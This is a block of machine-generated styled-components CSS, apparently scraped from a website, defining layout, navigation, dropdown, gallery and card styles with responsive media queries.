.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g166[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.gOPDdv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.gOPDdv svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.gOPDdv svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.gOPDdv svg{background:rgba(84,130,53,1);}/*!sc*/
.gOPDdv svg path{fill:rgba(255,255,255,1);}/*!sc*/
.dygmjE{display:block;color:rgba(56,77,97,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.dygmjE:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(48,67,84,1);}/*!sc*/
.ljcikh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.ljcikh svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.ljcikh svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh svg{background:rgba(84,130,53,1);}/*!sc*/
.ljcikh svg path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh:hover{background-color:transparent;}/*!sc*/
.ljcikh svg path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh svg:last-child{margin-left:0;}/*!sc*/
.dquQns{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51,51,51,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.FToVm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.FToVm svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.FToVm svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.FToVm svg{background:rgba(84,130,53,1);}/*!sc*/
.FToVm svg path{fill:rgba(255,255,255,1);}/*!sc*/
.FToVm:hover{background-color:transparent;}/*!sc*/
data-styled.g167[id="sc-1be7f03f-0"]{content:"gOPDdv,dygmjE,ljcikh,dquQns,FToVm,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g168[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.kkSpHq p{color:rgba(26,26,26,1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g169[id="sc-f5d22b92-0"]{content:"kkSpHq,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g170[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.eHhJAy{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(56,77,97,1);max-width:192px;}/*!sc*/
.eHhJAy:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g171[id="sc-d2a1675d-0"]{content:"eHhJAy,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g172[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPV{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g173[id="sc-d2a1675d-2"]{content:"doaGPV,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g174[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g175[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g176[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g177[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g178[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g179[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g180[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g181[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g200[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.cucSFu{background-color:rgba(48,67,84,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g201[id="sc-7d2ae3f1-0"]{content:"cucSFu,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g202[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g203[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.kSXsJw{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g204[id="sc-68893142-0"]{content:"kSXsJw,"}/*!sc*/
.idyoRw{border-top:none;}/*!sc*/
.idyoRw:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.idyoRw:last-child{border-bottom:0;}}/*!sc*/
data-styled.g205[id="sc-68893142-1"]{content:"idyoRw,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g208[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
html{--main-bg-color:rgba(245,245,245,1);}/*!sc*/
data-styled.g211[id="sc-global-gKYayr1"]{content:"sc-global-gKYayr1,"}/*!sc*/
.lmLgQC{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g212[id="sc-342dade7-0"]{content:"lmLgQC,"}/*!sc*/
.bKRkig{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g213[id="sc-342dade7-1"]{content:"bKRkig,"}/*!sc*/
.bWTpkw{height:110px;background-color:rgba(48,67,84,1);}/*!sc*/
@media (min-width:1024px){.bWTpkw{display:none;}}/*!sc*/
data-styled.g214[id="sc-342dade7-2"]{content:"bWTpkw,"}/*!sc*/
.fZsRCH *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g215[id="sc-9d4f0233-0"]{content:"fZsRCH,"}/*!sc*/
.ePEUxe{background-color:transparent;color:rgba(102,102,102,1);border-color:rgba(204,204,204,1);border-width:1px;border-style:solid;}/*!sc*/
data-styled.g216[id="sc-2e96a99a-0"]{content:"ePEUxe,"}/*!sc*/
.fcZQIE{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g217[id="sc-2e96a99a-1"]{content:"fcZQIE,"}/*!sc*/
.jOvPCR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g218[id="sc-ec732b41-0"]{content:"jOvPCR,"}/*!sc*/
.gYzxRC{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g219[id="sc-ec732b41-1"]{content:"gYzxRC,"}/*!sc*/
.bSovlA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.bSovlA:first-child{margin-left:0;}/*!sc*/
.bSovlA > svg{width:12px;}/*!sc*/
@media screen and (min-width:768px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1024px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1440px){.bSovlA > svg{width:16px;}}/*!sc*/
.eMFtLY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.eMFtLY:first-child{margin-left:0;}/*!sc*/
.eMFtLY > svg{width:12px;}/*!sc*/
data-styled.g220[id="sc-ec732b41-2"]{content:"bSovlA,eMFtLY,"}/*!sc*/
.giSaqF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g222[id="sc-ae8262c8-0"]{content:"giSaqF,"}/*!sc*/
.ifzfQO{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ifzfQO{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g224[id="sc-520a17e1-0"]{content:"ifzfQO,"}/*!sc*/
.fjtOzw{color:rgba(102,102,102,1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;-webkit-letter-spacing:-0.02em;-moz-letter-spacing:-0.02em;-ms-letter-spacing:-0.02em;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g225[id="sc-520a17e1-1"]{content:"fjtOzw,"}/*!sc*/
.bNEuJI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g226[id="sc-520a17e1-2"]{content:"bNEuJI,"}/*!sc*/
.iZuKvl{position:absolute;top:-2px;}/*!sc*/
data-styled.g227[id="sc-520a17e1-3"]{content:"iZuKvl,"}/*!sc*/
.klbUNl{color:rgba(26,26,26,1);font-size:2rem;font-family:Hind;line-height:2.25rem;font-weight:600;white-space:nowrap;}/*!sc*/
data-styled.g233[id="sc-a99619b9-0"]{content:"klbUNl,"}/*!sc*/
.fjOfda{margin-right:0.25rem;color:rgba(77,77,77,1);}/*!sc*/
data-styled.g234[id="sc-a99619b9-1"]{content:"fjOfda,"}/*!sc*/
.kMSHkL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g236[id="sc-a99619b9-3"]{content:"kMSHkL,"}/*!sc*/
.gAYoVu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:768px){.gAYoVu{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;}}/*!sc*/
data-styled.g237[id="sc-a99619b9-4"]{content:"gAYoVu,"}/*!sc*/
.kMtMfc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;}/*!sc*/
@media (min-width:768px){.kMtMfc{display:block;text-align:right;}.kMtMfc .sc-a99619b9-0{font-size:1.75rem;line-height:2rem;}.kMtMfc .sc-a99619b9-1{margin-right:0;}.kMtMfc .sc-a99619b9-3{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin-bottom:0.75rem;}.kMtMfc .sc-a99619b9-6{margin-right:0;}}/*!sc*/
data-styled.g242[id="sc-a99619b9-9"]{content:"kMtMfc,"}/*!sc*/
.dTczUZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.dTczUZ > *{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g243[id="sc-6526bab9-0"]{content:"dTczUZ,"}/*!sc*/
.fxQSCY{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g245[id="sc-292e3b4-1"]{content:"fxQSCY,"}/*!sc*/
.iXVidx{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g246[id="sc-292e3b4-2"]{content:"iXVidx,"}/*!sc*/
.jrGfVg{object-fit:cover;}/*!sc*/
data-styled.g248[id="sc-292e3b4-4"]{content:"jrGfVg,"}/*!sc*/
.bZOwZO{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g249[id="sc-292e3b4-5"]{content:"bZOwZO,"}/*!sc*/
.chVXju{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
data-styled.g250[id="sc-292e3b4-6"]{content:"chVXju,"}/*!sc*/
.pzZgj{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g252[id="sc-292e3b4-8"]{content:"pzZgj,"}/*!sc*/
.fntVeE{height:100%;}/*!sc*/
@media (min-width:768px){.fntVeE{display:grid;grid-template-columns:7fr 5fr;grid-template-rows:auto auto;}}/*!sc*/
data-styled.g253[id="sc-292e3b4-9"]{content:"fntVeE,"}/*!sc*/
.dzPeaI{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.dzPeaI{grid-row:1 / span 2;padding:1.5rem 0.75rem;}}/*!sc*/
data-styled.g254[id="sc-292e3b4-10"]{content:"dzPeaI,"}/*!sc*/
.laOPnz{padding-right:3rem;}/*!sc*/
data-styled.g255[id="sc-292e3b4-11"]{content:"laOPnz,"}/*!sc*/
.jrHNmO{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.jrHNmO{grid-row:1 / span 2;padding:1.5rem 1.5rem 1.5rem 2.8rem;}}/*!sc*/
@media (min-width:1024px){.jrHNmO{height:100%;padding-left:3.2rem !important;}}/*!sc*/
data-styled.g256[id="sc-292e3b4-12"]{content:"jrHNmO,"}/*!sc*/
@media (min-width:1024px){.ifCoLb{margin-right:-3.2rem !important;}}/*!sc*/
data-styled.g257[id="sc-292e3b4-13"]{content:"ifCoLb,"}/*!sc*/
.cNtPZi{border-top:1px solid rgba(230,230,230,1);padding-top:1rem;}/*!sc*/
data-styled.g260[id="sc-292e3b4-16"]{content:"cNtPZi,"}/*!sc*/
.XnEju{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g261[id="sc-292e3b4-17"]{content:"XnEju,"}/*!sc*/
.bBHxTS{display:none;}/*!sc*/
data-styled.g263[id="sc-292e3b4-19"]{content:"bBHxTS,"}/*!sc*/
.iXAQdg{contain:content;}/*!sc*/
data-styled.g265[id="sc-292e3b4-21"]{content:"iXAQdg,"}/*!sc*/
.cgtBTl{padding:0;position:relative;}/*!sc*/
data-styled.g266[id="sc-292e3b4-22"]{content:"cgtBTl,"}/*!sc*/
.eJEBYk{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.eJEBYk .sc-292e3b4-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.eJEBYk > div{height:100%;}/*!sc*/
.eJEBYk > div > div{height:100%;}/*!sc*/
data-styled.g268[id="sc-292e3b4-24"]{content:"eJEBYk,"}/*!sc*/
.fChZAi{width:100%;padding:0;margin:0;list-style-type:none;}/*!sc*/
data-styled.g274[id="sc-6d5ec3c1-0"]{content:"fChZAi,"}/*!sc*/
.eMwzyp{margin-bottom:0.75rem;}/*!sc*/
data-styled.g330[id="sc-d55dcee7-0"]{content:"eMwzyp,"}/*!sc*/
.gkwGWZ{height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0px;gap:8px;}/*!sc*/
.gkwGWZ > *:nth-child(-n + 1){-webkit-flex:1 1 calc((100% / 1) - 0px);-ms-flex:1 1 calc((100% / 1) - 0px);flex:1 1 calc((100% / 1) - 0px);width:100%;}/*!sc*/
.gkwGWZ > *:nth-child(n + 2){display:none;visibility:hidden;}/*!sc*/
@media (min-width:1024px){.gkwGWZ > *:nth-child(-n + 2){-webkit-flex:1 1 calc((100% / 2) - 8px);-ms-flex:1 1 calc((100% / 2) - 8px);flex:1 1 calc((100% / 2) - 8px);width:100%;display:block;visibility:visible;}.gkwGWZ > *:nth-child(n + 3){display:none;visibility:hidden;}}/*!sc*/
data-styled.g331[id="sc-1bbede71-0"]{content:"gkwGWZ,"}/*!sc*/
.hvHqXv{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;background:none;border:none;color:rgba(56,77,97,1);white-space:nowrap;cursor:pointer;font-size:1rem;line-height:1.5;}/*!sc*/
@media screen and (min-width:768px){.hvHqXv{font-size:1rem;line-height:1.5;}}/*!sc*/
@media screen and (min-width:1024px){.hvHqXv{font-size:1rem;line-height:1.5;}}/*!sc*/
data-styled.g343[id="sc-2a7ff99b-0"]{content:"hvHqXv,"}/*!sc*/
.eNEHCe{margin-right:0.75rem;display:block;}/*!sc*/
.eNEHCe > svg{display:block;}/*!sc*/
.eNEHCe > svg,.eNEHCe > svg *{fill:currentColor !important;}/*!sc*/
data-styled.g344[id="sc-2a7ff99b-1"]{content:"eNEHCe,"}/*!sc*/
.geKrLg{position:relative;width:100%;height:100%;}/*!sc*/
@media screen and (min-width:768px){.geKrLg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g349[id="sc-746783a5-0"]{content:"geKrLg,"}/*!sc*/
.fxmeWs{height:100%;width:100%;}/*!sc*/
.fxmeWs + div{display:none;}/*!sc*/
@media screen and (min-width:768px){.fxmeWs + div{display:block;}}/*!sc*/
data-styled.g350[id="sc-746783a5-1"]{content:"fxmeWs,"}/*!sc*/
.boTaUg{height:100%;width:100%;aspect-ratio:375 / 288;position:relative;}/*!sc*/
@media screen and (min-width:768px){.boTaUg{aspect-ratio:768 / 440;}}/*!sc*/
@media screen and (min-width:1024px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
@media screen and (min-width:1440px){.boTaUg{aspect-ratio:692 / 384;}}/*!sc*/
@media screen and (min-width:1024px) and (max-height:800px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
data-styled.g351[id="sc-746783a5-2"]{content:"boTaUg,"}/*!sc*/
.brCavy{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}/*!sc*/
data-styled.g352[id="sc-746783a5-3"]{content:"brCavy,"}/*!sc*/
.ljyNXF{height:100%;width:100%;display:block;}/*!sc*/
@media screen and (min-width:1024px){.ljyNXF{display:none;}}/*!sc*/
data-styled.g353[id="sc-746783a5-4"]{content:"ljyNXF,"}/*!sc*/
.dRLCoK{height:100%;width:100%;display:grid;gap:12px;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;grid-template-columns:repeat(4,auto);grid-template-rows:repeat(4,auto);}/*!sc*/
data-styled.g354[id="sc-746783a5-5"]{content:"dRLCoK,"}/*!sc*/
.fcOTtZ{-webkit-flex:1 0 66.667%;-ms-flex:1 0 66.667%;flex:1 0 66.667%;border-radius:8px;overflow:hidden;}/*!sc*/
data-styled.g355[id="sc-746783a5-6"]{content:"fcOTtZ,"}/*!sc*/
.hKefWf{display:none;visibility:hidden;}/*!sc*/
@media screen and (min-width:1024px){.hKefWf{z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;gap:24px;width:calc(100% - 24px);height:100%;}}/*!sc*/
data-styled.g356[id="sc-746783a5-7"]{content:"hKefWf,"}/*!sc*/
.kZThAm{border-radius:8px;overflow:hidden;grid-column:1 / span 4;grid-row:1 / span 2;}/*!sc*/
.eSGFkl{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:3 / span 1;}/*!sc*/
.jOnOBf{border-radius:8px;overflow:hidden;grid-column:3 / span 2;grid-row:3 / span 1;}/*!sc*/
.cLZELa{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:4 / span 1;}/*!sc*/
.eiWUCr{border-radius:8px;overflow:hidden;grid-column:span 2;grid-row:span 1;}/*!sc*/
data-styled.g357[id="sc-746783a5-8"]{content:"kZThAm,eSGFkl,jOnOBf,cLZELa,eiWUCr,"}/*!sc*/
.eZSxUq{display:none;}/*!sc*/
@media screen and (min-width:1024px){.eZSxUq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:8px;padding:12px;width:100%;height:100%;border-radius:8px;overflow:hidden;border:1px solid rgba(204,204,204,1);background-color;rgba(255,255,255,1);color:rgba(48,67,84,1);font-size:0.875rem;line-height:1.25rem;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;}.eZSxUq:disabled{opacity:0.3;}.eZSxUq:disabled:hover{cursor:not-allowed;}.eZSxUq:hover{cursor:pointer;background-color;rgba(255,255,255,0.7);}}/*!sc*/
data-styled.g358[id="sc-746783a5-9"]{content:"eZSxUq,"}/*!sc*/
.fcGGoT{z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;position:absolute;bottom:16px;left:16px;padding:10px 12px;border-radius:4px;background-color:rgba(255,255,255,1);height:35px;}/*!sc*/
.fcGGoT > button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;line-height:16px;}/*!sc*/
@media (min-width:768px){.fcGGoT > button{font-size:14px;line-height:20px;}}/*!sc*/
.fcGGoT > button > span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fcGGoT > button > svg{fill:rgba(56,77,97,1) !important;}/*!sc*/
@media screen and (min-width:1024px){.fcGGoT{display:none;}}/*!sc*/
data-styled.g361[id="sc-746783a5-12"]{content:"fcGGoT,"}/*!sc*/
.hJCgaq{position:relative;z-index:0;}/*!sc*/
data-styled.g362[id="sc-c234ce68-0"]{content:"hJCgaq,"}/*!sc*/
.jVZTQi{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:2.5rem 0;}/*!sc*/
data-styled.g367[id="sc-5bca6ffb-0"]{content:"jVZTQi,"}/*!sc*/
.bUCliZ img{border-radius:0.5rem;}/*!sc*/
@media (min-width:768px){.bUCliZ{-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
@media (min-width:1024px){.bUCliZ{width:17.625rem;-webkit-flex:initial;-ms-flex:initial;flex:initial;}}/*!sc*/
data-styled.g368[id="sc-5bca6ffb-1"]{content:"bUCliZ,"}/*!sc*/
.cRCcfA{margin-top:1.5rem;}/*!sc*/
@media (min-width:768px){.cRCcfA{margin:auto 0;-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
data-styled.g369[id="sc-5bca6ffb-2"]{content:"cRCcfA,"}/*!sc*/
.ipQfmC a{color:rgba(56,77,97,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ipQfmC a:hover{color:rgba(48,67,84,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g370[id="sc-5bca6ffb-3"]{content:"ipQfmC,"}/*!sc*/
.dJoooQ{width:100%;height:100%;object-fit:cover;}/*!sc*/
data-styled.g372[id="sc-5bca6ffb-5"]{content:"dJoooQ,"}/*!sc*/
.GubVI{margin-top:0;}/*!sc*/
data-styled.g373[id="sc-5bca6ffb-6"]{content:"GubVI,"}/*!sc*/
.fCKQkD{margin-bottom:24px;}/*!sc*/
data-styled.g374[id="sc-5bca6ffb-7"]{content:"fCKQkD,"}/*!sc*/
@media (min-width:1024px){.hTUSup{height:52px;}}/*!sc*/
data-styled.g375[id="sc-5bca6ffb-8"]{content:"hTUSup,"}/*!sc*/
.exhmJF{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g378[id="sc-5bca6ffb-11"]{content:"exhmJF,"}/*!sc*/
.efaHGi{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g379[id="sc-5bca6ffb-12"]{content:"efaHGi,"}/*!sc*/
.jsrswy p + p{margin-top:0.75rem;}/*!sc*/
data-styled.g380[id="sc-8cd880d9-0"]{content:"jsrswy,"}/*!sc*/
.ikKVVw{-webkit-transition:max-height 0.3s cubic-bezier(0.23,1,0.32,1), margin 0.3s cubic-bezier(0.23,1,0.32,1);transition:max-height 0.3s cubic-bezier(0.23,1,0.32,1), margin 0.3s cubic-bezier(0.23,1,0.32,1);overflow:hidden;max-height:12.25rem;position:relative;margin-bottom:0rem;}/*!sc*/
.ikKVVw:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg, rgba(245,245,245,1) 0%, transparent 100% );opacity:1;}/*!sc*/
data-styled.g384[id="sc-17952ecb-0"]{content:"ikKVVw,"}/*!sc*/
